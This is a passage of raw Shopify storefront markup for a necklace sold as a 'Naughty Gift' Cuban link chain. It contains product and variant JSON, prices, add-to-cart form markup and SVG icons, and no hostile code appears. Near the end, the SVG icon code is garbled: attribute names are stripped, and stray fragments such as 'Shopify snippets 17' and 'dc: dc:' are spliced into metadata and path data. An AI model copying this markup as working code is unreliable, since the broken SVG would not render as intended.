Snuggly™","id":24024509481053,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024509612125,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024509677661,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024510201949,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024510562397,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024510595165,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024510890077,"position":23,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024511414365,"position":24,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024511676509,"position":25,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eTo My Man\u003c\/p\u003e\n\u003cp\u003eI love your \u003cstrong\u003elong stroke piston, \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eyou make \u003cstrong\u003emy engine purr!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eI want you today, tomorrow,\u003c\/p\u003e\n\u003cp\u003ethe day after,\u003c\/p\u003e\n\u003cp\u003ethe rest of my life.\u003c\/p\u003e\n\u003cp\u003eAlways Remember I LOVE YOU and For All that you are, all that you have been and you are yet to be. You are my life, my inspiration, my strength and soulmate. You are my One and Only, Forever!\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour Queen\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/cuban-link-chain-lifestyle.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eGive your special someone a classic necklace that shows off their strength and style! Our \u003cstrong\u003eCuban Link Chain\u003c\/strong\u003e is the perfect gift for any occasion, including birthdays and holidays. Available in polished stainless steel or 14K yellow gold, you can be sure this wonderfully weighted necklace will be a staple piece in their wardrobe. And since the chain is adjustable, this necklace will look spectacular on everyone who wears it. \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003ePolished stainless steel and 14k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003eAdjustable length: 18\" - 22\" (45.72 cm - 55.88 cm)\u003c\/li\u003e\n\u003cli\u003eChain width: 5 mm\u003c\/li\u003e\n\u003cli\u003eWeight: 28.5 grams (1.005 oz)\u003c\/li\u003e\n\u003cli\u003eParrot clasp\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/cuban-link-chain-specifications.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e"}
    </script>
    <script type="application/json" class="so-product-variants">
      [{"id":40620477677661,"title":"Stainless Steel \/ Standard Box","option1":"Stainless Steel","option2":"Standard Box","option3":null,"sku":"SO-7453899","requires_shipping":true,"taxable":true,"featured_image":{"id":31731674120285,"product_id":6964836958301,"position":1,"created_at":"2022-10-18T08:53:07-04:00","updated_at":"2023-12-07T15:02:49-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369","variant_ids":[40620477677661]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Stainless Steel \/ Standard Box","public_title":"Stainless Steel \/ Standard Box","options":["Stainless Steel","Standard Box"],"price":4995,"weight":28,"compare_at_price":11995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024504565853,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40620477710429,"title":"14K Yellow Gold Finish \/ Standard Box","option1":"14K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-7453900","requires_shipping":true,"taxable":true,"featured_image":{"id":31731674939485,"product_id":6964836958301,"position":3,"created_at":"2022-10-18T08:53:12-04:00","updated_at":"2023-12-07T15:01:14-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274","variant_ids":[40620477710429]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - 14K Yellow Gold Finish \/ Standard Box","public_title":"14K Yellow Gold Finish \/ Standard Box","options":["14K Yellow Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":14995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024505385053,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40620477743197,"title":"Stainless Steel \/ Luxury Box","option1":"Stainless Steel","option2":"Luxury Box","option3":null,"sku":"SO-7453901","requires_shipping":true,"taxable":true,"featured_image":{"id":31731678347357,"product_id":6964836958301,"position":14,"created_at":"2022-10-18T08:53:32-04:00","updated_at":"2023-12-07T14:58:42-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122","variant_ids":[40620477743197]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Stainless Steel \/ Luxury Box","public_title":"Stainless Steel \/ Luxury Box","options":["Stainless Steel","Luxury Box"],"price":6995,"weight":28,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024508760157,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40620477775965,"title":"14K Yellow Gold Finish \/ Luxury Box","option1":"14K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-7453902","requires_shipping":true,"taxable":true,"featured_image":{"id":31731680444509,"product_id":6964836958301,"position":23,"created_at":"2022-10-18T08:53:49-04:00","updated_at":"2023-12-07T14:55:00-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900","variant_ids":[40620477775965]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - 14K Yellow Gold Finish \/ Luxury Box","public_title":"14K Yellow Gold Finish \/ Luxury Box","options":["14K Yellow Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":17995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024510890077,"position":23,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
    <script type="application/json" class="so-product-metafields">
      {"addons":{"placement":"ProductPage::Feature::Addons::AboveATC","items":[{"name":"Package Protection","placement":"CartPage::Feature::Addons::AbovePTC","type":"cart_addon","handle":"package-protection","order":0,"cart_line_item_hidden":true,"display_price":true,"display_tooltip":true,"disposition":true,"singular":true,"sticky":false}]},"features":{"quantity-choice":{"value":"0"},"free-shipping":{"value":"0"}},"schema_v2":{"custom_fields":[],"features":[{"key":"feature_1","placements":null,"value":"0"},{"key":"feature_3","placements":null,"value":"0"},{"key":"feature_15","placements":null,"value":null},{"key":"feature_17","placements":null,"value":null},{"key":"feature_20","placements":null,"value":"1"},{"key":"feature_4","placements":null,"value":"0"}],"product_template_id":"4348","pivots":{"features":{"feature_1":{"placements":null,"value":"0"},"feature_3":{"placements":null,"value":"0"},"feature_15":{"placements":null,"value":null},"feature_17":{"placements":null,"value":null},"feature_20":{"placements":null,"value":"1"},"feature_4":{"placements":null,"value":"0"}}}},"uploadable":0}
    </script>

    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="40620477677661"
        data-so-variant-option1="Stainless Steel"
        data-so-variant-option2="Standard Box"
        data-so-variant-option3=""
        
          so-data-selected-variant="40620477677661"
        
      >
        {"atc_upsell":"none","attachment":"cuban-link-chain-silver-wstandard-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":[],"gold":0,"ipcs":"C30184T, TNM-1","metal":"stainless","product_template_id":4350,"schema_v2":{"custom_fields":[],"product_template_id":4350,"pivots":{"custom_fields":[]}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="40620477710429"
        data-so-variant-option1="14K Yellow Gold Finish"
        data-so-variant-option2="Standard Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"cuban-link-chain-gold-w-standard-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":[],"gold":1,"ipcs":"C30184TG, TNM-1","metal":"gold14","product_template_id":4349,"schema_v2":{"custom_fields":[],"product_template_id":4349,"pivots":{"custom_fields":[]}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="40620477743197"
        data-so-variant-option1="Stainless Steel"
        data-so-variant-option2="Luxury Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"cuban-link-chain-silver-w-luxury-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":[],"gold":0,"ipcs":"C30184T, PB23-WOOD","metal":"stainless","product_template_id":4352,"schema_v2":{"custom_fields":[],"product_template_id":4352,"pivots":{"custom_fields":[]}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="40620477775965"
        data-so-variant-option1="14K Yellow Gold Finish"
        data-so-variant-option2="Luxury Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"cuban-link-chain-gold-w-luxury-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":[],"gold":1,"ipcs":"C30184TG, PB23-WOOD","metal":"gold14","product_template_id":4351,"schema_v2":{"custom_fields":[],"product_template_id":4351,"pivots":{"custom_fields":[]}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    

  
<!-- END app snippet -->

<script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-hyper-fields.js" defer></script>




</div>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--18597271863389__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--18597271863389__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18597271863389__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for The Naughty Gift Cuban Chain - For The Special Man In Your Life</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--18597271863389__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--18597271863389__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for The Naughty Gift Cuban Chain - For The Special Man In Your Life</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<div id="shopify-block-AQXk5VzlPdkVEN1YwN__shineon_print_on_demand_so_product_upsells_cXDgMW" class="shopify-block shopify-app-block so-styles so-upsell"><link href="//cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<style>
  .so-styles {
    /* COLORS */
    --so-color-foreground-fb: 18, 18, 18;
    --so-color-background-fb: 255, 255, 255;
    /* VARS */
    --so-color-foreground: var(--color-foreground, var(--so-color-foreground-fb));
    --so-color-background: var(--color-background, var(--so-color-background-fb));
  }
</style>



<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->
<!-- ./blocks/so-product-upsell.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', 'so-light')
  document.getElementsByTagName('html')[0].classList += ' ' + 'so-light'
</script>













</div>


<style>
  #ProductSubmitButton-template--18597271863389__main,
  #SectionAtcBtn-template--18597271863389__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
><product-form
      id="ProductForm-template--18597271863389__main"
      class="product-form main-product-form"
      data-section="template--18597271863389__main"
      data-options="Title,Box Choice"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en-fi/cart/add" id="product-form-template--18597271863389__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18597271863389__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40620477677661"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18597271863389__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6964836958301" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></product-form><link href="//snugglyofficial.com/cdn/shop/t/139/assets/component-pickup-availability.css?v=132348821858131657411753236747" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en-fi"
      data-variant-id="40620477677661"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/pickup-availability.js?v=79308454523338307861753236747" defer="defer"></script></div>

<div class="tablet-container">
<div class="tablet">
<svg
dc="http://purl.org/dc/elements/1.1/"
xmlns="http://www.w3.org/2000/svg"
xlink="http://www.w3.org/1999/xlink"
width="15"
fill="#2e2f3c"
version="1.1"
id="Layer_1"
x="0px"
y="0px"
viewBox="0 0 24 24"
style="enable-background:new 0 0 24 24;"
space="preserve"
>
<metadata>
< creator>Davooda</ creator>
xmlns:
xmlns:
xml:
dc: dc:
Shopify snippets 17
< relation>https://davooda.com</ relation>
</metadata>
<style type="text/css">
.st0{fill:none;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st1{fill:none;stroke:#1E1E1E;stroke-width:1.7;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st2{fill:none;stroke:#1E1E1E;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st3{fill:#1E1E1E;}
.st4{fill:#FFFFFF;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejo
in:round;stroke-miterlimit:10;}
.st5{fill:none;stroke:#1E1E1E;stroke-width:1.6;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st6{fill:none;stroke:#010101;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st7{fill:#010101;}
.st8{fill:none;stroke:#010101;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
</style>
<g>
<path
class="st0"
d="M6,5h9v2l3.7,0.8c0.9,0.2,1.7,0.8,2.1,1.7l1.8,4c0.2,0.4,0.3,0.8,0.3,1.3v1.7V18
h-3"
/>
<line class="st0" x1="5" y1="13" x2="2" y2="13" />
</g>
<line class="st0" x1="15" y1="18" x2="9" y2="18" />
<circle class="st0" cx="6.5" cy="18.5" r="2.5" />
<circle class="st0" cx="17.5" cy="18.5" r="2.5" />
<polyline class="st0" points="15,7 15,12 15,14 " />
<line class="st0" x1="1" y1="9" x2="7" y2="9" />
<line class="st0" x1="4" y1="19" x2="3" y2="19" />
</svg>
<span>Fast Shipping</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
fill="#000000"
version="1.1"
id="Capa_1"
viewBox="0 0 361.014 361.014"
space="preserve"
>
<g>
<g id="Layer_5_47_">
<path
d="M331.035,126.94H318.01c-3.563,0-3.682-2.333-3.805-3.494C307.375,59.094,252.
77,8.791,186.637,8.791h-12.26 c-65.644,0-119.929,49.56-127.409,113.229c-0.191,1.631-0.2
91,4.92-3.291,4.92H29.978C20.987,126.94,0,136.401,0,184.18v25.075 c0,35.436,20.987,43.6
09,29.978,43.609h43.584c8.991,0,16.347-7.356,16.347-16.347v-93.23c0-8.991-7.356-16.347-16.
dc: dc:
xmlns:
xml:
Shopify snippets 18
347-16.347 c0,0-2.052-0.18-1.529-3.835c7.192-50.319,50.129-89.313,102.344-89.313h12.26c
51.86,0,94.912,38.418,102.2,88.288 c0.235,1.608,1.111,4.86-1.385,4.86c-8.991,0-16.347,
7.356-16.347,16.347v93.23c0,8.991,7.356,16.347,16.347,16.347h8.184 c2.25,0,1.868,1.798,
1.667,2.704c-6.667,30.104-21.637,64.256-55.238,64.256h-24.889c-2.54,0-3.167-1.861-3.65-2.7
43 c-4.032-7.367-11.851-12.364-20.841-12.364h-22.933c-13.118,0-23.753,10.634-23.753,23.
753c0,13.119,10.635,23.752,23.753,23.752 h22.933c9.112,0,17.023-5.132,21.005-12.662c0.3
48-0.658,0.633-2.026,3.321-2.026h25.054c22.823,0,53.365-11.341,69.259-65.373 c1.694-5.7
58,3.068-11.496,4.187-17.026c0.154-0.761,0.25-2.27,2.625-2.27h12.9c8.991,0,29.978-8.174,2
9.978-43.609v-25.075 C361.013,137.082,340.026,126.94,331.035,126.94z"
/>
</g>
</g>
</svg>
<span>24/7 support</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
version="1.1"
viewBox="0 0 256 256"
space="preserve"
>
<defs></defs>
<g
style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: but
t; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity:
1;"
transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"
>
<path
d="M 45 37.605 c -0.254 0 -0.509 -0.048 -0.749 -0.146 l -16.076 -6.494 c -1.024
-0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 L 45 33.448 l 3
6.253 -14.646 L 45 4.157 L 8.747 18.803 l 11.485 4.64 c 1.024 0.414 1.519 1.58 1.105 2.604
c -0.414 1.025 -1.58 1.52 -2.604 1.105 L 2.659 20.657 c -0.756 -0.306 -1.251 -1.039 -1.251
-1.854 s 0.495 -1.549 1.251 -1.854 L 44.251 0.146 c 0.48 -0.194 1.018 -0.194 1.498 0 l 41.
593 16.803 c 0.756 0.306 1.251 1.039 1.251 1.854 s -0.495 1.549 -1.251 1.854 L 45.749 37.4
6 C 45.509 37.557 45.254 37.605 45 37.605 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
